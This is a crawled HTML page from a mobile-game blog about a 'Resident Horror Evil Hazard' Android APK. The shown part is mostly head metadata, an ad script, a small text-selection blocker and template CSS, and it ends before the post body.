

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html
body_size: 59166
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6636777804349322' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamemobilenow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Game Mobile Now - Atom" href="https://www.gamemobilenow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Game Mobile Now - RSS" href="https://www.gamemobilenow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Game Mobile Now - Atom" href="https://www.blogger.com/feeds/415429035628161363/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Game Mobile Now - Atom" href="https://www.gamemobilenow.com/feeds/7669067825456373600/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s16000/IMG_20230525_180850_286.jpg' rel='image_src'/>
<meta content='https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html' property='og:url'/>
<meta content='Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline' property='og:title'/>
<meta content='Game Mobile Now About News, Review, Tech, Gameplay Mobile Platform Thanks for Visit :D' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/w1200-h630-p-k-no-nu/IMG_20230525_180850_286.jpg' property='og:image'/>
<title>
Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline - Game Mobile Now
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline' property='og:title'/>
<meta content='https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s16000/IMG_20230525_180850_286.jpg' property='og:image'/>
<meta content='Game Mobile Now' property='og:site_name'/>
<meta content='https://www.gamemobilenow.com/' name='twitter:domain'/>
<meta content='Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s16000/IMG_20230525_180850_286.jpg' name='twitter:image'/>
<meta content='Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#0c0c0c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#46cafa}
a:hover{color:#46cafa}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;    background-color: #ffffff;
background-repeat: no-repeat;
background-size: cover;
background-attachment: fixed;
background-position: center top;
background-image: url();}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#111;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#666;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 11px;}
#nav1 li a:hover{color:#46cafa}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#666;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#46cafa}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:0px 0;background: #1E1E1E;}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:26px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f7f7f7;position:relative;width:100%;max-width:100%;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f7f7f7;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #46cafa;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#46cafa}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#46cafa}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#46cafa;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#46cafa;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSTknUGaGgj5zUV-4XD3wDPJR8pvBeuyhw5aZBVbyLz2oHHQkOKgUXvo2oiVIr4cWDhJJnwt9pWsu53Q6WWB9kxCe0D59bLRoohcwLllGb_EZDBa0u6tLpJ9aR8PMR68B8Qxp6aNj2Lus/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#46cafa;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#46cafa}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#46cafa}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#46cafa;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#46cafa}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#46cafa}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#46cafa}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSTknUGaGgj5zUV-4XD3wDPJR8pvBeuyhw5aZBVbyLz2oHHQkOKgUXvo2oiVIr4cWDhJJnwt9pWsu53Q6WWB9kxCe0D59bLRoohcwLllGb_EZDBa0u6tLpJ9aR8PMR68B8Qxp6aNj2Lus/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.trendy_counters:after {
clear: both;
content: '';
display: block;
}
.trendy_counters ul {
list-style: none;
margin: 0;
padding: 0;
clear: both;
}
.trendy_counters ul li {
text-align: center;
background: #f9f9f9;
}
.trendy_counters ul li a {
padding: 10px;
}
.trendy-counters-per-row-2 ul li {
width: 50%;
float: left;
}
.trendy-counters-per-row-3 ul li {
width: 33.333%;
float: left;
}
.trendy-counters-per-row-4 ul li {
width: 25%;
float: left;
}
.sc_vertical a, .sc_vertical span:not(.fa) {
display: block;
text-align: center
}
.sc_horizontal a {
display: flex;
text-align: center;
align-items: center;
justify-content: center;
}
.sc_horizontal span {
margin-right: 3px;
}
.show-labels-No .label {
display: none !important;
}
.trendy-counters-icons-order {
padding: 10px;
background: #f6f6f6;
}
.trendy-counters-icons-order div {
background: #eaeaea;
display: inline-block;
margin-right: 5px;
padding: 10px;
}
.trendy-counters-icons-order div:hover {
cursor: move;
}
mark.yes {
padding: 5px;
background: #81d742;
color: #fff
}
.trendy_counters ul li {
text-align: center;
background: #f9f9f9;
width: 33%;
float: left;
padding: 0;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#46cafa}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSTknUGaGgj5zUV-4XD3wDPJR8pvBeuyhw5aZBVbyLz2oHHQkOKgUXvo2oiVIr4cWDhJJnwt9pWsu53Q6WWB9kxCe0D59bLRoohcwLllGb_EZDBa0u6tLpJ9aR8PMR68B8Qxp6aNj2Lus/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#46cafa;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
